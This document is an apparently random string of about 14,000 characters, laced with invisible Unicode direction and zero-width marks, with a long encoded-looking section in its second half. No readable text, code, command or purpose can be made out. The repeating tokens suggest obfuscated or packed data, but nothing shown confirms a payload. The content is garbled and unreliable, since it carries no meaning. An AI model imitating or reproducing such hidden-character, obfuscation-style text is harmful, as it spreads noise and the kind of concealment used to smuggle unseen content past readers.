np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ 